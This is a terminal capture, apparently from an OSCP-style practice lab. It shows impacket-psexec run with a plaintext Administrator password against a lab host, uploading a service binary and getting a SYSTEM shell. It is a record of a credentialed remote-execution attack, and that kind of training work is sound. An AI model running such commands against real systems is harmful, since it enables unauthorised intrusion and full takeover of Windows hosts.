 ┌──(kali㉿kali)-[~/…/ChallengeLab/OSCP_C/AD/MS01]
└─$ impacket-psexec Administrator:hghgib6vHT3bVWf@10.10.162.154
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Requesting shares on 10.10.162.154.....
[*] Found writable share ADMIN$
[*] Uploading file QVcrIPMg.exe
[*] Opening SVCManager on 10.10.162.154.....
[*] Creating service FVfA on 10.10.162.154.....
[*] Starting service FVfA.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.19042.1586]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\system